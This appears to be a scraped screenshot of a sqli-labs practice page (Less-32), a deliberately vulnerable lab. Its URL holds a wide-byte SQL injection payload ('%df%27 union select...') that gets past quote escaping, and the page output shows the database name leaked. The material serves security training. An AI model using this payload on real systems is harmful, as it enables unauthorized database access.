 不安全 192.168.232.148/sqli-labs-master/Less-32/?id=111%df%27%20union%20select%201,database(),3%20--+
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 111�\' union select 1,database(),3 --
The Query String you input in Hex becomes : 313131df5c2720756e696f6e2073656c65637420312c646174616261736528292c33202d2d20